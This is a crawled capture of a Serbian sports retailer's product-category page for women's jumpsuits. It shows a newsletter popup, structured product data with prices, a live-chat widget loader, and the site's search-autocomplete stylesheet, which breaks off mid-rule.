             data-mage-init='{"Zsdev_Popup/js/popup":{
                "debug": true,
                "type": "newsletter",
                "caping": 1,
                "viewrule": "three_or_more",
                "pagesblock": "catalog-product-view,checkout-cart-index,checkout-index-index,catalog-category-view",
                "whitelist_pages": "",
                "open_delay": "1"
             }}'
        >
            <header class="modal-header">
                <button id="zsdev-popup-newsletter-close-btn" class="zsdev-popup-close action-close" data-role="closeBtn" type="button">
                    <span>Zatvori</span>
                </button>
            </header>
            <div class="popup-content">
                                    <div class="popup-title">NEWSLETTER PRIJAVA </div>
                                                    <div class="popup-description"><p><strong>PRIJAVI SE</strong></p>
<p>I OSTVARI SPECIJALNE POPUSTE</p></div>
                                <div class="widget-zsdev-subscribe-wrapper">
                    <div class="widget-zsdev-subscribe">
                        <form data-bind="mageInit: {'popupNewsletter': {}}"
                              method="post"
                              data-ajaxurl="https://planetasport.rs/zsdev_widgets/newsletter/subscribe"
                              data-closedelay=""
                              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                              id="widget-zsdev-subscribe-popup">
                            <input class="input-text" name="email" type="email" id="widget-newsletter-popup"
                                   placeholder="Upiši svoju e-mail adresu"
                                   data-validate="{required:true, 'validate-email':true}"/>
                            <button class="button action subscribe primary" title="Pošalji" type="submit">
                                <span><span>PRIJAVI SE</span></span>
                            </button>
                        </form>
                    </div>
                </div>
            </div>
        </div>
            
<style>
    /* Temp styles inline */
    .zsdev-popup-exit{
       background-image: url();
    }
    @media (min-width:769px){
       .zsdev-popup-universal{
               background-image: url();
        }
        .zsdev-popup-newsletter {
            background-image: url(https://planetasport.rs/media/popups/newsletter_popup/news-prijava-desktop.jpg);
        }
    }
    @media (max-width: 768px){
        .zsdev-popup-newsletter {
               background-image: url(https://planetasport.rs/media/popups/newsletter_popup/news-prijava-mobile.jpg);
           }
        .zsdev-popup-universal{
               background-image: url();
        }
    }
</style>
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "Planeta Sport d.o.o.",
        "url": "https://planetasport.rs/",
        "logo": "https://planetasport.rs/static/version1766699625/frontend/PlanetasportV2/default/sr_Latn_RS/images/logo.svg",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+381116555750",
            "contactType": "customer service",
            "areaServed": "RS",
            "availableLanguage": ["Serbian","en"]
        },
        "sameAs": [
                                "https://www.facebook.com/planetasportrs/",                                            "https://www.instagram.com/planetasport.rs/",                                            "https://www.tiktok.com/@planetasport.rs"                            ],
        "subOrganization": {
            "@type": "Organization",
            "@id": "https://eplaneta.rs/",
            "name": "Eplaneta",
            "description": "Na ePlaneti možeš lako i brzo da dođeš do najšireg izbora proizvoda u preko 1000 kategorija, od sportske do auto opreme, od garderobe i obuće do kancelarijskog materijala, od IT uređaja do knjiga, od tehnike i kućnih aparata do dekoracije za baštu i dom, od alata do opreme za bebe - baš sve što ti je potrebno, uvek dostupno na jednom mestu. Tu smo da na svaku tvoju pretragu odgovorimo što većim izborom, a cilj nam je da svaki put kada nešto potražiš na ePlaneti nađeš baš to što ti je potrebno i zadovoljno kažeš: To je to!",
            "image": [
                "https://eplaneta.rs/media/wysiwyg/logo-eplaneta.png"
            ],
            "url": "https://eplaneta.rs/",
            "telephone": "+381116355550"
        }
    }
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
    "@type": "ListItem",
    "position": 1,
    "name": "Idi na početnu stranu",
    "item": "https://planetasport.rs/"
  },    {
    "@type": "ListItem",
    "position": 2,
    "name": "ŽENE",
    "item": "https://planetasport.rs/zene.html"
  },    {
    "@type": "ListItem",
    "position": 3,
    "name": "ODEĆA",
    "item": "https://planetasport.rs/zene/odeca.html"
  }  ,
  {
    "@type": "ListItem",
    "position": 4,
    "name": "KOMBINEZONI"
  }
    ]
}
</script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "WebSite",
        "name": "Planeta Sport",
        "url": "https://planetasport.rs/",
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://planetasport.rs/rezultati-pretrage/?q={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>
    <!-- Smartsupp Live Chat script -->
<script type="text/javascript">
var _smartsupp = _smartsupp || {};
_smartsupp.key = 'c0c0881e0c60f7adfd477b7c8cfb069f45ae35b0';
window.smartsupp||(function(d) {
  var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
  s=d.getElementsByTagName('script')[0];c=d.createElement('script');
  c.type='text/javascript';c.charset='utf-8';c.async=true;
  c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
})(document);
</script>

<script>smartsupp('group', '7hpigvD4LU'); //group planetasport</script>    <script src="https://accounts.google.com/gsi/client" async defer></script>
<!-- zsdev_styles_before_body_end -->
<style>
    .page-layout-1column .product.media .product-label-up-left .tooltip-toggle, .page-layout-1column .product.media .product-label-down-right .tooltip-toggle, .page-layout-1column .product.media .product-label-down-left .tooltip-toggle, .product-wrapper .product-slider .product-item-info .product-label-up-left .tooltip-toggle,
.product-wrapper .product-slider .product-item-info .product-label-down-right .tooltip-toggle, .product-wrapper .product-slider .product-item-info .product-label-down-left .tooltip-toggle, .product-item-info .product-item-photo .product-label-down-right .tooltip-toggle, .product-item-info .product-item-photo .product-label-up-left .tooltip-toggle, .product-item-info .product-item-photo .product-label-down-left .tooltip-toggle, .tooltip-toggle {
    cursor: default !important;
}</style>
<!-- /zsdev_styles_before_body_end -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "ItemList",
    "url": "https://planetasport.rs/zene/odeca/kombinezoni.html",
    "numberOfItems": 10,
    "itemListElement": [
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s243w04-25d.jpg",
            "url": "https://planetasport.rs/kombinezon-tara-w-s243w04-25d.html",
            "name": "RANG Kombinezon tara W - S243W04-25D#M",
            "offers": {
                "@type": "Offer",
                "price": 2999.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s253w02-23d.jpg",
            "url": "https://planetasport.rs/rang-kombinezon-lyanna-w-s253w02-23d.html",
            "name": "RANG Kombinezon lyanna W - S253W02-23D#S",
            "offers": {
                "@type": "Offer",
                "price": 2399.98,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s243w04-02d.jpg",
            "url": "https://planetasport.rs/kombinezon-tara-w-s243w04-02d.html",
            "name": "RANG Kombinezon tara W - S243W04-02D#M",
            "offers": {
                "@type": "Offer",
                "price": 3299.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s253w01-02d.jpg",
            "url": "https://planetasport.rs/rang-kombinezon-liz-w-s253w01-02d.html",
            "name": "RANG Kombinezon liz W - S253W01-02D#M",
            "offers": {
                "@type": "Offer",
                "price": 2299.98,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s243w03-79d.jpg",
            "url": "https://planetasport.rs/kombinezon-sonja-w-s243w03-79d.html",
            "name": "RANG Kombinezon sonja W - S243W03-79D#L",
            "offers": {
                "@type": "Offer",
                "price": 2499.98,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s253w02-102d.jpg",
            "url": "https://planetasport.rs/rang-kombinezon-lyanna-w-s253w02-102d.html",
            "name": "RANG Kombinezon lyanna W - S253W02-102D#S",
            "offers": {
                "@type": "Offer",
                "price": 2299.98,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s243w03-02d.jpg",
            "url": "https://planetasport.rs/kombinezon-sonja-w-s243w03-02d.html",
            "name": "RANG Kombinezon sonja W - S243W03-02D#L",
            "offers": {
                "@type": "Offer",
                "price": 2199.98,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s243w03-17d.jpg",
            "url": "https://planetasport.rs/kombinezon-sonja-w-s243w03-17d.html",
            "name": "RANG Kombinezon sonja W - S243W03-17D#XL",
            "offers": {
                "@type": "Offer",
                "price": 1999.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s253w01-23d.jpg",
            "url": "https://planetasport.rs/rang-kombinezon-liz-w-s253w01-23d.html",
            "name": "RANG Kombinezon liz W - S253W01-23D#L",
            "offers": {
                "@type": "Offer",
                "price": 1999.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s253w02-02d.jpg",
            "url": "https://planetasport.rs/rang-kombinezon-lyanna-w-s253w02-02d.html",
            "name": "RANG Kombinezon lyanna W - S253W02-02D#L",
            "offers": {
                "@type": "Offer",
                "price": 2499.98,
                "priceCurrency": "RSD"
            }
        }
    ]
}</script>
<!-- www-4 --></div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://planetasport.rs/static/version1766699625/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/css/constructor.css
body_size: 5233
content:
#search_autocomplete{
    display: none;
}
.nst-section-suggestions, .nst-section-categories {
    display: none;
}
/* Autosuggest Form */
.autocomplete-results {
    position: absolute;
    width: 100%;
    z-index: 1000;
    max-height: calc(100vh - 140px);
    overflow-y: auto;
    box-shadow: 0 4px 4px 0 #00000040;
    border-radius: 3px;
}

.autocomplete-results ul {
    list-style: none;
    margin: 0;
    padding: 0;
    background: #fff;
    overflow: hidden;
}
#nst-autocomplete{
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
}
.autocomplete-results ul li {
    align-items: center;
    gap: 10px;
}

.autocomplete-results ul li img {
    width: 50px;
    height: 50px;
    object-fit: contain;
    border-radius: 6px;
}

.autocomplete-results ul li h3 {
    font-size: 1rem;
    margin: 0;
    color: #333;
    flex-grow: 1;
}

.autocomplete-results ul li p {
    font-size: 0.875rem;
    margin: 0;
    color: #666;
}

/* Highlight selected item */
.autocomplete-results ul li[aria-selected='true'] {
    background-color: #f0f0f0;
    cursor: pointer;
}
.nst-section-items li h3{
    color: #0c1632;
}
/* Adjust for large product sections */
.nst-section-products .nst-section-items {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    padding: 0 15px;
    overflow-y: auto;
    max-height: 580px;
    justify-content: left;
}

.nst-section-products .nst-item {
    width: calc(25% - 8px); /* Adjust based on the number of products per row */
    height: max-content;
    text-align: center;
    border: 1px solid #DCD7D7;
    border-radius: 6px;
    transition: box-shadow 0.2s;
    padding-bottom: 10px;
    margin-bottom: 15px;
    overflow: hidden;
}
.nst-section-products .nst-item h3 {
    font-size: 1rem;
    margin: 0 0 5px;
    text-align: left;
    line-height: 1.4;
    color: #0c1632;
}
.nst-section-products .nst-item:hover {
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}

.nst-section-products .nst-item img {
    width: 100%;
    height: 120px;
    max-height: 249px;
    margin-bottom: 8px;
    object-fit: contain;
    display: block;
}

.nst-section-products .nst-item h3 {
    font-size: 11px;
    margin: 0 0 6px;
    text-align: left;
    line-height: 13.31px;
    padding: 0 10px;
    font-weight: 400;
    color: #172B4D;
    overflow: hidden;
    min-height: 40px;
    max-height: 40px;
}

.zero-state-container .nst-item h3 {
    min-height: 43px;
    max-height: 43px;
}

.nst-section-products .nst-item p {
    font-size: 0.9rem;
    margin: 0;
    color: #777;
    text-align: left;
    padding: 0 10px;
}

/* Section Header */
.nst-section-name {
    font-size: 12px;
    margin: 10px 0 0 0;
    padding: 5px 15px;
    color: #8D9DA6;
    opacity: 0.7;
    font-weight: 400;
    line-height: 14px;
}

/* Show All Results Button */
.nst-section-footer .nst-show-all-results-button {
    display: block;
    width: 100%;
    text-align: center;
    padding: 10px;
    background-color: #007bff;
    color: #fff;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    font-size: 1rem;
    transition: background-color 0.2s;
}

.nst-section-footer .nst-show-all-results-button:hover {
    background-color: #0056b3;
}
/********** Search Suggestions *********/
#nst-suggestions-list, #nst-categories-list {
    box-shadow: none;
    border-radius: 0;
    padding: 0 15px;
}

#nst-suggestions-list li, #nst-categories-list li {
    border-bottom: none;
    display: flex;
    gap: 2px;
    border-bottom: 1px solid #E4E4E4;
    padding: 8px 0;
    margin: 0;
}

li.nst-item.nst-item-suggestions span, li.nst-item.nst-item-categories {
    font-size: 1.2rem;
}
#line-between-section{
    width: 100%;
    height: 1px;
    background-color: #e4e4e4;
    opacity: 1;
}
@media (min-width: 770px), print {
    .nst-item-suggestions .action.search {
        display: block !important;
        position: unset !important;
        height: 20px !important;
        width: 20px !important;
        background: transparent !important;
    }
    .nst-item-suggestions .action.search::before {
        color: #8D9DA6 !important;
        font-size: 13px !important;
        opacity: 1;
        font-weight: normal;
    }
}
li.nst-item.nst-item-products a p {
    font-size: 12px;
}
li.nst-item.nst-item-products a .special-price,
li.nst-item.nst-item-products a .regular-price{
    font-weight: 400;
    color: #172B4D;
    font-size: 13px;
}
.format-price-rsd {
    font-weight: 400;
    font-size: 10px;
}

li.nst-item.nst-item-products a .regular-price{
    font-weight: 700;
}
/***** View All Products *****/
li.nst-item.nst-item-all-products a {
    background: #3086C3;
    padding: 10px 50px;
    color: #fff;
    text-transform: uppercase;
    font-weight: bold;
    border-radius: 5px;
}

li.nst-item.nst-item-all-products {
    text-align: center;
    margin: 30px 0;
}

li.nst-item.nst-item-suggestions:last-child, li.nst-item.nst-item-categories:last-child {
    border-bottom: 0 !important;
}

.autocomplete-arrow-right-img {
    width: 13px !important;
    height: 11px !important;
    object-fit: contain !important;
    margin: 0 10px 0 6px;
    background-image: url('../images/down-right.svg');
    background-repeat: no-repeat;
    background-size: contain;
}

@media (max-width: 1112px) {
    .autocomplete-results {
        left: 50%;
        transform: translate(-50%);
    }
}

@media (max-width: 769px) {
    .autocomplete-results {
        width: 100%;
        box-shadow: 0 4px 4px 0 #00000040;
    }
    li.nst-item.nst-item-suggestions .action.search {
        display: none;
    }
    .block-search.active .action.search {
        top: 0;
    }
}

@media (max-width: 626px) {
    .nst-section-products .nst-item {
        width: calc(33% - 8px);
    }
}

@media (max-width: 520px) {
    li.nst-item.nst-item-all-products a span {
        font-size: 12px;
        display: inline-block;
    }
    li.nst-item.nst-item-all-products a {
        background: #3086C3;
        padding: 0 50px;
        color: #fff;
        text-transform: uppercase;
        font-weight: bold;
        border-radius: 5px;
        height: 30px;
        display: flex;
        line-height: 1.5;
        justify-content: center;
        align-items: center;
        max-width: calc(100% - 40px);
        margin: 0 auto;
    }
}

@media (max-width: 400px) {
    .nst-section-products .nst-item {
        width: calc(50% - 8px);
    }
}

li.nst-item.nst-item-all-products a span {
    font-size: 13px;
}

.block-search.active .overlay {
    opacity: .4;
    visibility: visible;
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: #000;
    display: block;
    content: "";
    z-index: 99;
    transition: all .3s;
    height: 100vh;
}

.minisearch.active {
    position: relative;
    z-index: 1000;
}

li.nst-item.nst-item-no-products span {
    float: left;
    width: 100%;
    padding: 5px 15px;
    font-size: 13px;
    color: #000;
    line-height: 1.5;
}
.results-container.nistruct-products{
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.toolbar-sorter.nst-sorter{
    margin-bottom: 1rem;
}
.nst-sorter-action{
    position: relative;
    top: -3px;
    display: block;
    height: 21px;
    width: 20px;
}
.nst-sorter{
    display: flex;
    align-items: center;
}
.nst-sorter-action.sort-desc::before {
    font-family: 'Font Awesome 5 Pro';
    content: "\f175";
    color: #292929;
    font-size: 2rem;
    position: relative;
    top: -2px;
    margin-left: 1rem;
}

/** Zero state **/
.zero-state-container {
    display: none;
}

.zero-state-container .nst-section {
    margin: 0;
    padding: 0;
    border-top: 1px solid #eee;
}

.zero-state-container .nst-section-name {
    font-size: 1.2rem;
    color: #333;
    margin: 10px 15px;
    font-weight: bold;
}

.zero-state-container .nst-section-items {
    list-style: none;
    margin: 0;
    padding-bottom: 0;
}
ul#nst-zs-autocomplete {
    padding: 17px 0;
}
.zero-state-container .nst-section-items li {
    display: flex;
    align-items: center;
    margin-bottom: 10px;
}
.zero-state-container li.nst-item.nst-item-suggestions{
    margin: 0 5px 5px 5px;
}
.zero-state-container .brand-item{
    flex: 0 1 14%;
}

.zero-state-container .nst-section-items li img {
    width: 50px;
    height: 50px;
    object-fit: cover;
    /*margin-right: 10px;*/
    border-radius: 4px;
}
.zero-state-container {
    box-shadow: 0 4px 4px #00000040;
}
.zero-state-container .nst-section-items li h3 {
    font-size: 1rem;
    color: #0c1632;
    margin: 0;
    flex-grow: 1;
}

.zero-state-container .nst-section-items li p {
    font-size: 0.875rem;
    color: #666;
    margin: 0;
}

.zero-state-container .nst-section-products .nst-item {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    border: 1px solid #DCD7D7;
    border-radius: 6px;
    padding: 10px;
    transition: transform 0.3s, box-shadow 0.3s;
}

.zero-state-container .nst-section-products .nst-item img {
    width: 100%;
    height: 120px;
    object-fit: contain;
    border-bottom: 0;
    margin-bottom: 10px;
}

.zero-state-container .nst-section-products .nst-item h3 {
    font-size: 11px;
    color: #172B4D;
    margin: 0 0 5px;
}

.zero-state-container .nst-section-products .nst-item p {
    font-size: 0.9rem;
    color: #777;
}

.zero-state-container .nst-section-brands .brand-item {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}
.zero-state-container .brand-item {
    flex: 0 1 14%;
}

.zero-state-container .nst-section-brands .brand-item p {
    font-size: 14px;
    font-weight: bold;
    color: #444;
}

.zero-state-container .nst-section-footer .nst-show-all-results-button {
    display: block;
    width: 100%;
    padding: 10px;
    background-color: #478ce0;
    color: #fff;
    border: none;
    border-radius: 4px;
    text-align: center;
    font-weight: bold;
    cursor: pointer;
    transition: background-color 0.3s;
}

.zero-state-container .nst-section-name{
    color: #8D9DA6;
    font-weight: 400;
    margin: 10px 0;
    padding: 0;
}

.zero-state-container li.nst-section {
    padding: 0 15px;
    border-top: none;
}

.zero-state-container #line-between-section {
    margin: 10px 0 10px 0;
}

.zero-state-container  ul#nst-zs-suggestions-list {
    display: flex;
    flex-wrap: wrap;
}

ul#zs-nst-brands-list {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.zero-state-container li.nst-item.nst-item-suggestions a {
    padding: 8px 18px;
    border-radius: 28px;
    border: 1px solid #8D9DA6;
    width: auto;
    line-height: 1;
}

.zero-state-container h5.nst-section-name.nst-sectionName {
    margin-top: 0;
}

#nst-autocomplete .special-price {
    font-weight: 700 !important;
}

.zero-state-container .format-price-rsd-bold {
    font-weight: 400;
}

.zero-state-container .autocomplete-arrow-right-img {
    margin: 0 0 0 6px;
}

.zero-state-container li.nst-item.nst-item-suggestions {
    margin: 0 7px 8px 0;
}

.zero-state-container li.nst-item.nst-item-categories {
    border-bottom: 1px solid #e4e4e4;
    padding-bottom: 8px;
}

.zero-state-container li.nst-item.nst-item-categories:last-child {
    margin-bottom: 0;
}

.zero-state-container li.nst-item-suggestions span {
    line-height: normal;
}

.zero-state-container .price {
    /*min-height: 34.2px;*/
    color: #172B4D !important;
    font-size: 13px !important;
    font-weight: 700;
}

.zero-state-container a p.special-price {
    font-weight: 700 !important;
}

.zero-state-container ul#zs-nst-product-list {
    padding: 0;
}

.zero-state-container p.old-price {
    font-size: 11px !important;
}

.zero-state-container .nst-section-brands .brand-item img {
    width: 100%;
    max-width: 80px;
    height: 44px;
    margin-bottom: 5px;
    object-fit: contain;
}

#nst-autocomplete .old-price, .zero-state-container .nst-section-products .nst-item .old-price {
    display: none;
}

.block-search {
    z-index: 10;
}

.zero-state-container .nst-section-products .nst-item h3, .zero-state-container .nst-section-products .nst-item p {
    padding: 0;
}

@media (max-width: 540px) {
    .zero-state-container .brand-item {
        flex: 0 1 26%;
    }
}
/* Specific changes for the PS*/
.block-search {
    width: 43% !important;
}
.block-search .action.search{
    border-radius: 0 3px 3px 0;
    overflow: hidden;
    right: 0 !important;
}
div#nst-search-no-result li, div#nst-search-no-result p, div#nst-search-no-result h3 {
    line-height: 1.6;
}
div#nst-search-no-result a {
    color: #007DC3;
}
div#nst-search-no-result h3 {
    margin-bottom: 10px;
}
div#nst-search-no-result h1 {
    margin-bottom: 1rem;
}
div#nst-search-no-result p, #nst-search-no-result li{
    font-size: 1.7rem;
}
li.item.constructor_search {
    padding-left: 0;
    margin-left: 0;
}

ul#zs-nst-brands-list.cnstrc-cm-zerostate, ul#zs-nst-brands-list.cnstrc-cm-autocomplete {
    justify-content: normal;
    gap: 15px;
}

li.nst-section.nst-section-brands.Brands.cnstrc-cm-autocomplete h5 {
    padding: 0;
    margin: 10px 0;
}

li.nst-section.nst-section-brands.Brands.cnstrc-cm-autocomplete {
    padding: 0 15px;
    border-top: none;
    margin-bottom: 10px;
}

li.nst-section.nst-section-products.Products.products {
    margin-top: 10px;
}

ul#nst-brands-list {
    display: flex;
    flex-wrap: wrap;
    justify-content: normal;
    gap: 15px;
    list-style: none;
    margin: 0;
    padding: 0;
    background: #fff;
    border-radius: 4px;
    overflow: hidden;
}

ul#nst-brands-list li.nst-item.nst-item-brands {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    flex: 0 1 14%;
}

ul#nst-brands-list li.nst-item.nst-item-brands a {
    height: 100%;
}

/* browse handle */

.catalog-category-view, .ambrand-index-index, .amshopby-index-index {
    .product-item {
        .old-price {
            order: unset;
            margin: .5rem 0 .4rem 0;
        }
    }
    .price-wrapp {
        span {
            flex: 0 1 100%;
        }
        .old-price, .price {
            font-weight: normal;
            font-size: 1.4rem;
            letter-spacing: 0.5px;
            text-decoration: line-through;
            text-transform: uppercase;
        }
        .old-price {
            color: #818183;
        }
        .price {
            color: #363636;
        }
    }
    .price-wrapp {
        margin: .5rem 0 .4rem 0;
        display: flex;
        flex-wrap: wrap;
    }
    .product-item-info {
        #constructor-product-list {
            .product.details {
                justify-content: normal;
            }
        }
        .product-info-actions-top {
            .action-box {
                padding: 0.7rem 1.7rem;
                color: #ffffff;
                font-weight: 700;
                font-size: 1.5rem;
                letter-spacing: 1.07px;
            }
            .action-box.action-box-1 {
                background-color: #ec1d27;
            }
            .action-box.action-box-2 {
                background-color: #007dc3;
            }
            .action-box.action-box-2:before {
                content: "\f067";
                color: #ffffff;
                font-family: 'Font Awesome 5 Pro';
                font-size: 1.3rem;
                position: absolute;
                top: 50%;
                transform: translateY(-50%);
                margin: auto;
                left: 0;
                right: 0;
                text-align: center;
            }
        }
    }
    #nst-search-results {
        gap: 14px;
    }
    .category-group {
        overflow-y: hidden;
    }
    .filter-options {
        .filter-options-content {
            .item {
                margin-bottom: 13px;
            }
        }
    }
    .products-grid {
        .item.product.product-item {
            .image-wrapper a img {
                object-fit: contain;
                max-height: 411px;
                width: 100%;
                height: auto;
            }
        }
    }
    .amshopby-fromto-wrap {
        .am-fromto-widget > .am-filter-go {
            margin: 0 !important;
        }
    }
    .range.am-fromto-widget.amshopby_currency_rate {
        gap: 3px;
    }
    .product-sizes.constr-plp {
        margin-top: 30px;
        display: none;
    }
    li.item.product.product-item:hover {
        .product-sizes.constr-plp {
            display: block;
            display: -webkit-box;
            -webkit-line-clamp: 1;
            -webkit-box-orient: vertical;
            overflow: hidden;
        }
    }
    .price-wrapp {
        .special-price, .regular-price {
            font-weight: 700;
            white-space: nowrap;
            font-size: 1.8rem;
            color: #151515;
            letter-spacing: 0.5px;
            text-transform: uppercase;
            display: block;
            margin-top: .5rem;
        }
    }

}

@media (min-width: 1600px) {
    .catalog-category-view, .ambrand-index-index, .amshopby-index-index {
        #constructor-product-list {
            li.item.product.product-item {
                min-height: 642px;
            }
        }
    }
}

@media (max-width:1600px) {
    .catalog-category-view, .ambrand-index-index, .amshopby-index-index {
        #constructor-product-list {
            li.item.product.product-item {
                min-height: auto;
            }
        }
    }
}

@media (max-width: 1200px) {
    .catalog-category-view, .ambrand-index-index, .amshopby-index-index {
        & .product-item-info {
            & .product-info-actions-top {
                .action-box {
                    color: #ffffff;
                    font-weight: 700;
                    font-size: 1.3rem;
                    padding: .3rem .5rem;
                    letter-spacing: 0.93px;
                }
                .action-box.action-box-2:before {
                    font-size: 1rem;
                }
            }
        }
    }
}

@media (max-width: 1100px) {
    .catalog-category-view, .ambrand-index-index, .amshopby-index-index {
        #constructor-product-list {
            .product.details {
                padding: 1rem 0;
            }
        }
    }
}

@media (max-width: 901px) {
    .catalog-category-view, .ambrand-index-index, .amshopby-index-index {
        #nst-search-results {
            gap: 10px !important;
        }
    }
    .catalog-category-view #nst-search-results #nistruct-constr-li-item, .ambrand-index-index #nst-search-results #nistruct-constr-li-item, .amshopby-index-index #nst-search-results #nistruct-constr-li-item {
        flex: 1 1 calc(100% / 3 - 8px);
        max-width: calc(100% / 3 - 8px);
    }
}

@media (max-width: 768px) {
    .catalog-category-view, .ambrand-index-index, .amshopby-index-index {
        .nistruct-amasty {
            margin-top: 25px;
        }
        .product-item-sale-bottom {
            font-size: 0.9rem;
            padding: 0.2rem 0.8rem 0;
            margin-bottom: 0.4rem;
        }
    }
}

@media (min-width: 768px) {
    .catalog-category-view.page-layout-2columns-left, .ambrand-index-index.page-layout-2columns-left, .amshopby-index-index.page-layout-2columns-left {
        .sidebar-main, .sidebar-additional {
            padding: 0 10px 10px 0 !important;
        }
    }
}

@media (max-width: 601px) {
    .catalog-category-view #nst-search-results #nistruct-constr-li-item, .ambrand-index-index #nst-search-results #nistruct-constr-li-item, .amshopby-index-index #nst-search-results #nistruct-constr-li-item {
        flex: 1 1 calc(100% / 2 - 5px);
        max-width: calc(100% / 2 - 5px);
    }
}

/* velicine sakrivanje brojaca pored kockica */
.catalog-category-view, .ambrand-index-index, .amshopby-index-index {
    form#filter-size {
        label {
            span {
                display: none !important;
            }
        }
    }
    .page-title-wrapper {
        text-align: center;
    }
}

.catalog-category-view, .ambrand-index-index , .amshopby-index-index {
    .block-search {
        z-index: 9;
    }
    .sidebar {
        .block-content {
            z-index: 999;
        }
    }
}

@media (min-width: 768px) {
    .catalog-category-view .category-group::-webkit-scrollbar-thumb, .ambrand-index-index .category-group::-webkit-scrollbar-thumb, .amshopby-index-index .category-group::-webkit-scrollbar-thumb {
        border-radius: 6px;
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
        background-color: #3B3436;
    }
    .custom-product-label.product-label-up-left-mobile, .custom-product-label.product-label-down-right-mobile {
        display: none;
    }
    .custom-product-label.product-label-up-left, .custom-product-label.product-label-down-right {
        display: block;
    }
    .catalog-category-view, .ambrand-index-index, .amshopby-index-index {
        .category-group {
            overflow-y: auto;
            .category-item {
                position: relative;
            }
        }
        .category-group::-webkit-scrollbar {
            width: 8px;
        }
    }
}

@media (max-width: 768px) {
    .custom-product-label.product-label-up-left-mobile {
        display: block;
        img {
            top: 5px;
            left: 5px;
        }
    }
    .custom-product-label.product-label-down-right-mobile {
        display: block;
        img {
            bottom: 5px;
            right: 5px;
        }
    }
    .custom-product-label.product-label-up-left, .custom-product-label.product-label-down-right  {
        display: none;
    }

    .catalog-category-view, .ambrand-index-index, .amshopby-index-index {
        .close-mobile-menu:after {
            position: fixed;
            top: 10px;
            right: 14px;
            z-index: 51;
        }
    }
    .catalog-category-view .mobile-overlay, .ambrand-index-index .mobile-overlay, .amshopby-index-index .mobile-overlay {
        z-index: 50;
    }
}

/*===== New styles =====*/
/* Constructor slider */
.nistruct-product-slider-container .swiper-button{
    visibility: hidden;
}
.nistruct-product-slider-container .swiper-is-init .swiper-button{
    visibility: visible;
}

.nistruct-product-slider-container .product-wrapper .products .item.swiper-slide{
    margin-right: 20px;
}
.nistruct-product-slider-container [data-swiper-product-per-page="3"] .item.swiper-slide{
    width: calc(33.33% - 13.33px);
}
.nistruct-product-slider-container [data-swiper-product-per-page="4"] .item.swiper-slide{
    width: calc(25% - 15px);
}
.nistruct-product-slider-container [data-swiper-product-per-page="5"] .item.swiper-slide{
    width: calc(20% - 16px);
}
.nistruct-product-slider-container [data-swiper-product-per-page="6"] .item.swiper-slide{
    width: calc(16.67% - 16.7px);
}
.nistruct-product-slider-container [data-swiper-product-per-page="7"] .item.swiper-slide{
    width: calc(14.29% - 17px);
}
@media screen and (max-width: 639px){
    .nistruct-product-slider-container .product-wrapper .products .item.swiper-slide{
        margin-right: 8px;
    }
    .nistruct-product-slider-container [data-swiper-product-per-page="3"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="4"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="5"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="6"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="7"] .item.swiper-slide{
        width: calc(77.538% - 4px);
    }
}
@media screen and (min-device-width: 640px) and (max-device-width: 768px){
    .nistruct-product-slider-container .product-wrapper .products .item.swiper-slide{
